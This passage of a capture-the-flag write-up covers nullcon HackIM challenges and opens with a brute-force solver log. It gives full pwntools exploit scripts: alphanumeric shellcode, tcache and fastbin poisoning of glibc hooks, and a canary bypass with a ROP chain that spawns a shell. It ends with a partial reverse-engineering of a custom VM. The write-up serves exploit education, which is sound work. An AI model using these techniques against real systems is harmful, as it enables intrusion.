10, 2, 29, 3, 1, 29, 2, 36, 5, 10, 8, 2, 8, 10, 9]last_arr: [46, 39, 40, 32, 29, 36, 50, 29, 29, 51, 29, 50, 36, 31, 36, 34, 28, 44, 42, 43]last guess: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', 'F', 'M', 'F', 'F', 'G', 'D', 'E', 'B', 'A', 'E']new solved: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', '.', 'M', '.', 'F', 'G', 'D', 'E', 'B', 'A', 'E']start: LTEWJWSYLXXAJHKULIXOnext guess: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', 'G', 'M', 'G', 'F', 'G', 'D', 'E', 'B', 'A', 'E']Sending: b'28 49 48 41 28 27 46 27 39 35 35 38 49 50 48 35 45 45 29 42\n'access denied receivedcountarr: [2, 3, 4, 11, 2, 1, 6, 1, 13, 9, 35, 12, 49, 2, 4, 9, 7, 7, 3, 10]last_arr: [28, 49, 48, 41, 28, 27, 46, 27, 39, 35, 35, 38, 49, 50, 48, 35, 45, 45, 29, 42]last guess: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', 'G', 'M', 'G', 'F', 'G', 'D', 'E', 'B', 'A', 'E']new solved: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', '.', 'M', '.', 'F', 'G', 'D', 'E', 'B', 'A', 'E']start: PUTHLXYRPOEMKZPZIDIMnext guess: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', 'H', 'M', 'H', 'F', 'G', 'D', 'E', 'B', 'A', 'E']Sending: b'50 48 33 30 52 52 40 34 35 44 29 52 49 32 43 30 48 50 44 44\n'access denied receivedcountarr: [2, 4, 7, 4, 0, 0, 12, 8, 9, 8, 29, 0, 49, 6, 9, 30, 4, 2, 8, 8]last_arr: [50, 48, 33, 30, 52, 52, 40, 34, 35, 44, 29, 52, 49, 32, 43, 30, 48, 50, 44, 44]last guess: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', 'H', 'M', 'H', 'F', 'G', 'D', 'E', 'B', 'A', 'E']new solved: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', '.', 'M', '.', 'F', 'G', 'D', 'E', 'B', 'A', 'E']start: UGJHKZKCLYJAFDMSICTYnext guess: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', 'I', 'M', 'I', 'F', 'G', 'D', 'E', 'B', 'A', 'E']Sending: b'45 36 43 30 27 50 28 49 39 34 51 38 29 28 46 37 48 51 33 32\n'access denied receivedcountarr: [7, 10, 9, 4, 1, 2, 2, 3, 13, 8, 51, 12, 29, 2, 6, 11, 4, 1, 7, 32]last_arr: [45, 36, 43, 30, 27, 50, 28, 49, 39, 34, 51, 38, 29, 28, 46, 37, 48, 51, 33, 32]last guess: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', 'I', 'M', 'I', 'F', 'G', 'D', 'E', 'B', 'A', 'E']new solved: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', '.', 'M', '.', 'F', 'G', 'D', 'E', 'B', 'A', 'E']start: ARGGCRZRCOJXEGWFKEQHnext guess: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', 'J', 'M', 'J', 'F', 'G', 'D', 'E', 'B', 'A', 'E']Sending: b'39 51 46 31 35 32 39 34 48 44 52 41 31 51 36 50 46 49 36 49\n'access denied receivedcountarr: [13, 1, 6, 5, 9, 6, 13, 8, 4, 8, 52, 11, 31, 1, 10, 2, 6, 3, 10, 3]last_arr: [39, 51, 46, 31, 35, 32, 39, 34, 48, 44, 52, 41, 31, 51, 36, 50, 46, 49, 36, 49]last guess: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', 'J', 'M', 'J', 'F', 'G', 'D', 'E', 'B', 'A', 'E']new solved: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', '.', 'M', '.', 'F', 'G', 'D', 'E', 'B', 'A', 'E']start: XUMOORKOFPYOQDWGDMGVnext guess: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', 'K', 'M', 'K', 'F', 'G', 'D', 'E', 'B', 'A', 'E']Sending: b'42 48 40 49 49 32 28 37 45 43 38 50 46 28 36 49 27 41 46 35\n'access denied receivedcountarr: [10, 4, 12, 3, 3, 6, 2, 11, 7, 9, 38, 2, 46, 2, 10, 3, 1, 11, 6, 9]last_arr: [42, 48, 40, 49, 49, 32, 28, 37, 45, 43, 38, 50, 46, 28, 36, 49, 27, 41, 46, 35]last guess: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', 'K', 'M', 'K', 'F', 'G', 'D', 'E', 'B', 'A', 'E']new solved: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', '.', 'M', '.', 'F', 'G', 'D', 'E', 'B', 'A', 'E']start: UCYZZCIREVPTIOITGTXAnext guess: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', 'L', 'M', 'L', 'F', 'G', 'D', 'E', 'B', 'A', 'E']Sending: b'45 40 28 38 38 47 30 34 46 37 48 45 29 43 50 36 50 34 29 30\n'access denied receivedcountarr: [7, 12, 2, 12, 12, 5, 4, 8, 6, 11, 48, 7, 29, 9, 2, 10, 2, 8, 3, 4]last_arr: [45, 40, 28, 38, 38, 47, 30, 34, 46, 37, 48, 45, 29, 43, 50, 36, 50, 34, 29, 30]last guess: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', 'L', 'M', 'L', 'F', 'G', 'D', 'E', 'B', 'A', 'E']new solved: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', '.', 'M', '.', 'F', 'G', 'D', 'E', 'B', 'A', 'E']start: UPRILATVBDMPOJWQSQCLnext guess: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', 'M', 'M', 'M', 'F', 'G', 'D', 'E', 'B', 'A', 'E']Sending: b'45 27 35 29 52 49 45 30 49 29 52 49 50 48 36 39 38 37 50 45\n'access denied receivedcountarr: [7, 1, 9, 3, 0, 3, 7, 4, 3, 3, 52, 3, 50, 4, 10, 13, 12, 11, 2, 7]last_arr: [45, 27, 35, 29, 52, 49, 45, 30, 49, 29, 52, 49, 50, 48, 36, 39, 38, 37, 50, 45]last guess: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', 'M', 'M', 'M', 'F', 'G', 'D', 'E', 'B', 'A', 'E']new solved: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', '.', 'M', '.', 'F', 'G', 'D', 'E', 'B', 'A', 'E']start: QSYQMTMTEBJHQJIJKTQOnext guess: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', 'N', 'M', 'N', 'F', 'G', 'D', 'E', 'B', 'A', 'E']Sending: b'49 50 28 47 51 30 52 32 46 31 30 31 49 48 50 46 46 34 36 42\n'access denied receivedcountarr: [3, 2, 2, 5, 1, 4, 0, 6, 6, 5, 30, 5, 49, 4, 2, 6, 6, 8, 10, 10]last_arr: [49, 50, 28, 47, 51, 30, 52, 32, 46, 31, 30, 31, 49, 48, 50, 46, 46, 34, 36, 42]last guess: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', 'N', 'M', 'N', 'F', 'G', 'D', 'E', 'B', 'A', 'E']new solved: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', '.', 'M', '.', 'F', 'G', 'D', 'E', 'B', 'A', 'E']start: KRIQQVMAYHEMWZTKMCIRnext guess: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', 'O', 'M', 'O', 'F', 'G', 'D', 'E', 'B', 'A', 'E']Sending: b'29 51 44 47 47 28 52 51 52 51 36 52 44 32 39 45 44 51 44 39\n'access denied receivedcountarr: [3, 1, 8, 5, 5, 2, 0, 1, 0, 1, 36, 0, 44, 6, 13, 7, 8, 1, 8, 13]last_arr: [29, 51, 44, 47, 47, 28, 52, 51, 52, 51, 36, 52, 44, 32, 39, 45, 44, 51, 44, 39]last guess: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', 'O', 'M', 'O', 'F', 'G', 'D', 'E', 'B', 'A', 'E']new solved: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', '.', 'M', '.', 'F', 'G', 'D', 'E', 'B', 'A', 'E']start: MEYNEEQFMJOZMVBMGXBOnext guess: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', 'P', 'M', 'P', 'F', 'G', 'D', 'E', 'B', 'A', 'E']Sending: b'27 38 28 50 33 45 48 46 38 49 27 39 29 36 31 43 50 30 51 42\n'access denied receivedcountarr: [1, 12, 28, 2, 7, 7, 4, 6, 12, 3, 27, 13, 29, 10, 5, 9, 2, 4, 1, 10]last_arr: [27, 38, 28, 50, 33, 45, 48, 46, 38, 49, 27, 39, 29, 36, 31, 43, 50, 30, 51, 42]last guess: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', 'P', 'M', 'P', 'F', 'G', 'D', 'E', 'B', 'A', 'E']new solved: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', '.', 'M', '.', 'F', 'G', 'D', 'E', 'B', 'A', 'E']start: SQQJGCFAJGSXCKNMSTZFnext guess: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', 'Q', 'M', 'Q', 'F', 'G', 'D', 'E', 'B', 'A', 'E']Sending: b'47 52 36 28 31 47 33 51 41 52 50 41 40 47 45 43 38 34 27 51\n'access denied receivedcountarr: [5, 0, 10, 2, 5, 5, 7, 1, 11, 0, 2, 11, 40, 5, 7, 9, 12, 8, 1, 1]last_arr: [47, 52, 36, 28, 31, 47, 33, 51, 41, 52, 50, 41, 40, 47, 45, 43, 38, 34, 27, 51]last guess: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', 'Q', 'M', 'Q', 'F', 'G', 'D', 'E', 'B', 'A', 'E']new solved: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', 'Q', 'M', '.', 'F', 'G', 'D', 'E', 'B', 'A', 'E']start: PLWSPCSGNWWSYWZHYNZHnext guess: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', 'Q', 'M', 'R', 'F', 'G', 'D', 'E', 'B', 'A', 'E']Sending: b'50 31 30 45 48 47 46 45 37 36 46 46 45 35 33 48 32 40 27 49\n'access denied receivedcountarr: [2, 5, 4, 7, 4, 5, 6, 7, 11, 10, 6, 6, 45, 9, 7, 4, 6, 12, 1, 3]last_arr: [50, 31, 30, 45, 48, 47, 46, 45, 37, 36, 46, 46, 45, 35, 33, 48, 32, 40, 27, 49]last guess: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', 'Q', 'M', 'R', 'F', 'G', 'D', 'E', 'B', 'A', 'E']new solved: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', 'Q', 'M', '.', 'F', 'G', 'D', 'E', 'B', 'A', 'E']start: BSZNXYSAFBUCZHHSFRBInext guess: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', 'Q', 'M', 'S', 'F', 'G', 'D', 'E', 'B', 'A', 'E']Sending: b'38 50 27 50 40 51 46 51 45 31 48 36 45 50 51 37 51 36 51 48\n'access denied receivedcountarr: [12, 2, 1, 2, 12, 51, 6, 51, 7, 5, 4, 10, 45, 2, 51, 11, 51, 10, 51, 4]last_arr: [38, 50, 27, 50, 40, 51, 46, 51, 45, 31, 48, 36, 45, 50, 51, 37, 51, 36, 51, 48]last guess: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', 'Q', 'M', 'S', 'F', 'G', 'D', 'E', 'B', 'A', 'E']new solved: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', 'Q', 'M', '.', 'F', 'G', 'D', 'E', 'B', 'A', 'E']start: XRUIMANZZROWXCAHUOYPnext guess: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', 'Q', 'M', 'T', 'F', 'G', 'D', 'E', 'B', 'A', 'E']Sending: b'42 51 32 29 51 49 51 52 51 41 28 42 48 29 32 48 36 39 28 41\n'access denied receivedcountarr: [10, 1, 6, 3, 1, 3, 1, 0, 1, 11, 2, 10, 48, 3, 6, 4, 10, 13, 2, 11]last_arr: [42, 51, 32, 29, 51, 49, 51, 52, 51, 41, 28, 42, 48, 29, 32, 48, 36, 39, 28, 41]last guess: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', 'Q', 'M', 'T', 'F', 'G', 'D', 'E', 'B', 'A', 'E']new solved: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', 'Q', 'M', '.', 'F', 'G', 'D', 'E', 'B', 'A', 'E']start: SFTXQXQEXCPHVACPJHVLnext guess: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', 'Q', 'M', 'U', 'F', 'G', 'D', 'E', 'B', 'A', 'E']Sending: b'47 37 33 40 47 52 48 47 27 30 27 31 51 31 30 40 47 46 31 45\n'
real 31m36.648suser 10m22.319ssys 0m2.599s~/aotw$ tail -n 15 challenge1.out
Contents:
AOTW{Should_have_us3d_the_bl0ckchain!}
Santa's Vault=============
Contents:
``` |
## easy-shell
The logic is simple, a `RWX` page is allocated from `mmap`, and we can execute arbitrary codes but contents must be `alphanum`. I used this [tool](https://github.com/veritas501/basic-amd64-alphanumeric-shellcode-encoder). However, the only problem is that this generator requires `rax` to be near the `shellcode` and `rax + padding_len == shellcode address`, but `rax` is `0` when our `shellcode` is executed. Thus, we can add `push r12; pop rax` in front of our payload and let `padding_len == 3`, which is the length of `push r12; pop rax`.
```pythonfrom pwn import *context(arch='amd64')
file_name = "flag".ljust(8, '\x00')
sc = '''mov rax,%spush raxmov rdi,rspmov rax,2mov rsi,0syscall
mov rdi,raxsub rsp,0x20mov rsi,rspmov rdx,0x20mov rax,0syscall
mov rdi,0mov rsi,rspmov rdx,0x20mov rax,1syscall
''' % hex(u64(file_name))sc = asm(sc)print asm("push r12;pop rax;") + alphanum_encoder(sc, 3)```
Actually, by the way, `peasy-shell` can be done in the same way: just add more `push xxx; pop xxx;` to fill first page, and fill the second page with real payload being generated, which is `RWX`.
## HackIM Shop
A typical UAF and double free challenge. Firstly leak the address in `got` table to leak `libc` and find its version in `libc-database`, which is `2.27`, the same one in `Ubuntu 18.04 LTS`. This can be done by UAF and control the `pointer` field in the `struct`.
Then, since it is `2.27`, the `tcache` is used instead, so we can use `double free` to poison the `tcache` and `malloc` the chunk onto `__free_hook`, then rewrite it to `system` to get the shell.
`exp.py`
```pythonfrom pwn import *import jsong_local=Truecontext.log_level='debug'p = ELF('./challenge')e = ELF("./libc6_2.27.so")if g_local: sh = process('./challenge')#env={'LD_PRELOAD':'./libc.so.6'} ONE_GADGET_OFF = 0x4526a UNSORTED_OFF = 0x3c4b78 gdb.attach(sh)else: ONE_GADGET_OFF = 0x4526a UNSORTED_OFF = 0x3c4b78 sh = remote("pwn.ctf.nullcon.net", 4002) #ONE_GADGET_OFF = 0x4557a
def add(name, name_len, price=0): sh.sendline("1") sh.recvuntil("name length: ") sh.sendline(str(name_len)) sh.recvuntil("name: ") sh.sendline(name) sh.recvuntil("price: ") sh.sendline(str(price)) sh.recvuntil("> ")
def remove(idx): sh.sendline("2") sh.recvuntil("index: ") sh.sendline(str(idx)) sh.recvuntil("> ")
def view(): sh.sendline("3") ret = sh.recvuntil("{") ret += sh.recvuntil("[") ret += sh.recvuntil("]") ret += sh.recvuntil("}") sh.recvuntil("> ") return ret
add("0", 0x38)add("1", 0x68)add("2", 0x68)remove(0)remove(1)#0x40 1 -> 0 -> 0 data
fake_struct = p64(0)fake_struct += p64(p.got["puts"])fake_struct += p64(0) + p8(0)
add(fake_struct, 0x38) #3leak = view()libc_addr = u64(leak[0x2e:0x2e+6] + '\x00\x00') - e.symbols["puts"]print hex(libc_addr)
add("4", 0x68)
#now bins are clear
add("5", 0x68)add("/bin/sh\x00", 0x68) #6add("/bin/sh\x00", 0x38)add("/bin/sh\x00", 0x68)add("/bin/sh\x00", 0x68)add("/bin/sh\x00", 0x68)add("/bin/sh\x00", 0x68)add("/bin/sh\x00", 0x68)
remove(5)remove(5)remove(7) #prevent 0x40 from being used up
add(p64(libc_addr + e.symbols["__free_hook"]), 0x68)
add("consume", 0x68)
gots = ["system"]
fake_got = ""for g in gots: fake_got += p64(libc_addr + e.symbols[g])add(fake_got, 0x68)
sh.sendline("2")
sh.recvuntil("index: ")sh.sendline(str(6))sh.interactive()```
## babypwn
This challenge *seems* to be a format once string vulnerability, but there is nothing exploitable. The only address we have without leak is the program address `0x400000`, but there is nothing writable(neither `got table` nor `_fini_array`). The only possible write are `stdin` and `stdout`, but they will not be used before the program exits so it is useless to hijack their virtual tables.
Then I found another exploitable vulnerability
```cif ( (char)uint8 > 20 ){ perror("Coins that many are not supported :/\r\n"); exit(1);}for ( i = 0; i < uint8; ++i ){ v6 = &v10[4 * i]; _isoc99_scanf((__int64)"%d", (__int64)v6);}```
The check regard variable `uint8` as an `signed char` but it will be used as `unsigned char` later, so the value `> 0x7f` will pass the check and cause the stack overflow.
However, there is canary so we need to bypass this, but we cannot leak it since vulnerable `printf` is after this stack overflow. The key thing is there is no check against the return value of `scanf`, so we can let `scanf` to have some error so that `&v10[4 * i]` will not be rewritten and canary will remain unchanged. Then after we jump over the canary we can rewrite the return address and construct ROP chain. But how to make it have error? Initially I tried `"a"(any letter)`, but this fails, because even if the `scanf` returns with error in this iteration, it will also return directly with error later on without receiving any input so we cannot rewrite return address. It seems that the reason is that `"a"` does not comply the format `"%d"` so it will never be consumed by this `scanf("%d")`. So can we input something that satisfy format `"%d"` but still cause the error? I then came up with `"-"`, because `"%d"` allows negative number so the negative sign should be fine, but a single negative sign does not make any sense as a number so it will cause error. Then it works!
Finally the things became easy, just regard this as a normal stack overflow challenge, and I did not use that format string vulnerability
By the way, the `libc` version can be found by using format string vulnerability to leak address in `got` table, and search it in the `libc-database`
```pythonfrom pwn import *import jsong_local=Truecontext.log_level='debug'p = ELF('./challenge')e = ELF("/lib/x86_64-linux-gnu/libc-2.23.so")ONE_GADGET_OFF = 0x4526aif g_local: sh = process('./challenge')#env={'LD_PRELOAD':'./libc.so.6'} gdb.attach(sh)else: sh = remote("pwn.ctf.nullcon.net", 4001)
POP_RDI = p64(0x400a43)def exploit_main(rop): sh.recvuntil("tressure box?\r\n") sh.sendline('y') sh.recvuntil("name: ") sh.sendline("2019") sh.recvuntil("do you have?\r\n") sh.sendline("128")
for i in xrange(0,22): sh.sendline(str(i)) for i in xrange(2): sh.sendline('-') #bypass canary sleep(1) for i in xrange(0,len(rop),4): sh.sendline(str(u32(rop[i:i+4]))) for i in xrange(0,128-22-2-len(rop)/4): sh.sendline("0") sh.recvuntil("created!\r\n")
rop = ""rop += p64(0)rop += POP_RDIrop += p64(p.got["puts"])rop += p64(p.plt["puts"])rop += p64(0x400806) #back to main
exploit_main(rop)
libc_addr = u64(sh.recvuntil('\x7f') + '\x00\x00') - e.symbols["puts"]print hex(libc_addr)
exploit_main(p64(0) + p64(libc_addr + ONE_GADGET_OFF))
sh.interactive()```
## tudutudututu
The program can create a `todo`, set the `description`, delete and print.
The `todo` structure is as shown below
```assembly00000000 todo struc ; (sizeof=0x10, align=0x8, mappedto_6)00000000 topic dq ? ; offset00000008 description dq ? ; offset00000010 todo ends```
The problem is, when creating the `todo` structure, the `description` field is not initialized. This can create UAF and arbitrary read.
Firstly since there is no PIE, we use arbitrary read to leak the address in `got` table, here we can also find the `libc` version, which is `2.23`.
Then, because `topic` is freed before `description`, the `description` is on the top of `topic` in the fast bin if they have same size. In this way if we allocate `todo` again, the UAF caused by no initialization of `description` field can give us heap address.
Then control the `description` field to point to a already freed `0x70` chunk, then set the description to cause double free, which poisons the fast bin and enable the fast bin attack. We can use `0x7f` trick to `malloc` a chunk onto `__malloc_hook`, and hijack the `rip` to `one_gadget`. Since buffer on the stack used to get input is quite large and we can easily set them to `0`, the condition of `one_gadget` can be easily satisfied.
```pythonfrom pwn import *import jsong_local=Truecontext.log_level='debug'p = ELF('./challenge')e = ELF("/lib/x86_64-linux-gnu/libc-2.23.so")ONE_GADGET_OFF = 0xf1147if g_local: sh = process('./challenge')#env={'LD_PRELOAD':'./libc.so.6'} gdb.attach(sh)else: sh = remote("pwn.ctf.nullcon.net", 4003)
sh.recvuntil("> ")
def create(topic): sh.sendline("1") sh.recvuntil("topic: ") sh.sendline(topic) sh.recvuntil("> ")
def set_data(topic, data, data_len): sh.sendline("2") sh.recvuntil("topic: ") sh.sendline(topic) sh.recvuntil("length: ") sh.sendline(str(data_len)) sh.recvuntil("Desc: ") sh.sendline(data) sh.recvuntil("> ")
def delete(topic): sh.sendline("3") sh.recvuntil("topic: ") sh.sendline(topic) sh.recvuntil("> ")
def show(topic): sh.sendline("4") sh.recvuntil(topic + " - ") ret = sh.recvuntil('\n') sh.recvuntil("> ") return ret[:-1]payload = 'A' * 8 + p64(p.got["puts"])create(payload)delete(payload)#now 0x20 * 2
unitialzed_todo = "unitialized data".ljust(0x30, '_')create("consume 0x20".ljust(0x30, '_'))create(unitialzed_todo)libc_addr = u64(show(unitialzed_todo)[:6] + '\x00\x00') - e.symbols["puts"]print hex(libc_addr)
#bins empty
leak_todo = "leak".ljust(0x60, '_')create(leak_todo)set_data(leak_todo, 'A', 0x60)delete(leak_todo)create("leak")
heap_addr = u64(show("leak").ljust(8, '\x00')) - 0x10f0print hex(heap_addr)
#now 0x70 *2
for i in xrange(3): create("tmp".ljust(0x60, str(i)))for i in [1,0,2]: delete("tmp".ljust(0x60, str(i)))
#now 0x20 * 3 + 0x70 * 3
payload = 'A' * 8 + p64(heap_addr + 0x1170)
create(payload)delete(payload)
unitialzed_todo = "unitialized data 2".ljust(0x30, '_')create("consume 0x20".ljust(0x30, '_'))create(unitialzed_todo)
set_data(unitialzed_todo, 'A', 0x10)# now 0x70 are poisoned and all others are empty
for i in xrange(4): create("getshell" + str(i))
set_data("getshell0", p64(libc_addr + e.symbols["__malloc_hook"] - 0x23), 0x60)set_data("getshell1", 'a', 0x60)set_data("getshell2", 'b', 0x60)set_data("getshell3".ljust(0x100, '\x00'), '\x00' * 0x13 + p64(libc_addr + ONE_GADGET_OFF), 0x60)
sh.sendline("1")sh.recvuntil("topic: ")sh.sendline("123")
sh.interactive()```
## rev3al
### Initialization of VM
This is a VM reverse challenge, which is a bit complicated but not very hard; it is solvable if enough time was spent.
```ctext = (unsigned int *)mmap(0LL, 0xA00uLL, 3, 34, 0, 0LL);if ( text != (unsigned int *)-1LL ){ mem = (unsigned __int8 *)mmap(0LL, 0x100uLL, 3, 34, 0, 0LL); if ( mem != (unsigned __int8 *)-1LL ) { jmp_tab = (unsigned int *)mmap(0LL, 0x100uLL, 3, 34, 0, 0LL); if ( text != (unsigned int *)-1LL ) {//...```
Initially, 3 pages are allocated by `mmap`.
Then input is obtained by `cin`
```cinput.ptr = input.data;input.size = 0LL;input.data[0] = 0;std::operator<<<std::char_traits<char>>(&std::cout, "Go for it:\n");std::operator>><char,std::char_traits<char>,std::allocator<char>>(&std::cin, &input);if ( input.size - 1 > 0xD ) // <= 0xe == 14 exit(1);```
While the definition of `std::string` in `x86-64 Linux` is
```assembly00000000 std::string struc ; (sizeof=0x20, align=0x8, mappedto_10)00000000 ptr dq ? ; XREF: main+BC/w00000008 size dq ? ; XREF: main+C0/w00000010 data db 16 dup(?) ; XREF: main+B8/o00000020 std::string ends```
Since the length here is not longer than 16 bytes (<= 14), the last 16 bytes are always `char array` instead of pointer to heap.
Then `mem` and `jmp_tab` are initialized to 0 in weird but fast way, which are not important. Then input is copied to `mem+200`, and virtual registers of the VM is initialized to 0. (I actually found them to be registers later when I was analyzing the VM)
```cqmemcpy(mem + 200, input.ptr, 14uLL); // input size == 14i = 5;do{ a2a = 0; vector::push_back(®s, &a2a); --i;}while ( i );```
The `regs` are `std::vector`, and each element is `uint8_t`. I found it to be `std::vector` and the function to be `push_back` by debugging and guessing. (It is quite unreasonable to reverse the STL lib function)
The definition of `std::vector<uint8_t>` is as shown
```assembly00000000 std::vector struc ; (sizeof=0x18, mappedto_11)00000000 ptr dq ? ; XREF: main:loc_1EF3/r00000008 end dq ? ; XREF: main+277/w ; offset00000010 real_end dq ? ; offset00000018 std::vector ends```
Then it is the codes to initialize and run the VM.
```cregs.ptr[3] = 0;tmp.ptr = tmp.data;std::string::assign(&tmp, chal1.ptr, &chal1.ptr[chal1.size]);vm_init(&tmp);if ( tmp.ptr != tmp.data ) operator delete(tmp.ptr);vm_run();```
`tmp` is also `std::string`, and `std::string::assign` assign the value of `chal1` to `tmp`. Where is `chal1` defined? By using cross reference in IDA, we found that it is initialized in function `0x2042`, which is declared in `_init_array` and will be called before `main` function. Except some basic C++ initialization stuff, it also assign `"chal.o.1"` to `chal1` and assign `"chal.o.2"` to `chal2`, which are obviously the file names of files being provided.
Back to the `main` function. In function `vm_init`, it simply loads the file into `text` memory page. There are many C++ stuff in this function and they are hard to read, but luckily they are not important so we do not need to focus on them.
```c++std::istream::read(&v5, (char *)text, v2); // critical step```
The logic that cause the correct information to be outputted is easy: after running first VM `mem[1]` must be true, and after running second VM `mem[2]` must be true. Even if it can also be the case that `mem[2]` becomes true and `mem[1]` remains 0 after the first VM, this is not very possible I guess, otherwise the file `"chal.o.2"` will be useless.
### VM Analysis
The `vm_run` function is as shown
```cvoid __cdecl vm_run(){ unsigned int *t; // rbx unsigned int j; // ecx unsigned int i; // eax
t = text; j = 0; i = 0; do { if ( (HIWORD(text[i]) & 0xF) == 0xC ) // high word of each instruction jmp_tab[j++] = i; // record the index of instruction to jmp tab ++i; } while ( i <= 0x3F && j <= 0x3F ); bContiue = 1; do one_instr(t[regs.ptr[3]]); while ( bContiue );}
void __fastcall one_instr(unsigned int instr){ unsigned int high_word; // eax unsigned __int8 dst; // dl unsigned int src; // edi unsigned __int8 *v4; // rdx unsigned __int8 v5; // al unsigned __int8 v6; // cl unsigned __int8 *v7; // rax
high_word = (instr >> 0x10) & 0xF; dst = instr & 3; src = (instr >> 2) & 3; if ( dst == 3 ) dst = 2; if ( (_BYTE)src == 3 ) LOBYTE(src) = 2; switch ( (_BYTE)high_word ) { case 0: bContiue = 0; break; case 1: if ( regs.ptr[4] ) regs.ptr[dst] = mem[regs.ptr[(unsigned __int8)src]] + mem[regs.ptr[dst]]; else regs.ptr[dst] += regs.ptr[(unsigned __int8)src]; ++regs.ptr[3]; break; case 2: if ( regs.ptr[4] ) regs.ptr[dst] = mem[regs.ptr[dst]] - mem[regs.ptr[(unsigned __int8)src]]; else regs.ptr[dst] -= regs.ptr[(unsigned __int8)src]; ++regs.ptr[3]; break; case 3: if ( regs.ptr[4] ) regs.ptr[dst] = mem[regs.ptr[dst]] * mem[regs.ptr[(unsigned __int8)src]]; else regs.ptr[dst] *= regs.ptr[(unsigned __int8)src]; ++regs.ptr[3]; break; case 4: if ( regs.ptr[4] ) { v4 = ®s.ptr[dst]; v5 = mem[*v4] / mem[regs.ptr[(unsigned __int8)src]]; } else { v4 = ®s.ptr[dst]; v5 = *v4 / regs.ptr[(unsigned __int8)src]; } *v4 = v5; ++regs.ptr[3]; break; case 5: if ( regs.ptr[4] ) v6 = mem[regs.ptr[(unsigned __int8)src]]; else v6 = regs.ptr[(unsigned __int8)src]; regs.ptr[dst] = v6; ++regs.ptr[3]; break; case 6: if ( regs.ptr[4] ) mem[regs.ptr[dst]] = mem[regs.ptr[(unsigned __int8)src]]; else mem[regs.ptr[dst]] = regs.ptr[(unsigned __int8)src]; ++regs.ptr[3]; break; case 7: regs.ptr[3] = regs.ptr[dst]; break; case 8: regs.ptr[4] = (regs.ptr[4] ^ 1) & 1; ++regs.ptr[3]; break; case 9: if ( regs.ptr[dst] ) { ++regs.ptr[3]; } else if ( regs.ptr[4] ) { regs.ptr[3] += regs.ptr[(unsigned __int8)src]; } else { regs.ptr[3] = regs.ptr[(unsigned __int8)src]; } break; case 10: regs.ptr[dst] = src; ++regs.ptr[3]; break; case 11: if ( regs.ptr[4] ) { v7 = &mem[regs.ptr[dst]]; ++*v7; } else { ++regs.ptr[dst]; } ++regs.ptr[3]; break; case 12: ++regs.ptr[3]; break; default: std::operator<<<std::char_traits<char>>(&std::cerr, "Invalid instruction!\n"); exit(1); return; }}```
Each instruction is 4-bytes; there are 4 registers that can be directly accessed by the VM program; the opcode is 4 bits; `r4` controls a "mode", and some instructions will perform differently when the `r4` is different.
Then it takes some time to write a [disassembler](disasm.py), and after then we can disassemble these 2 files to further analyze.
### VM Program Analysis
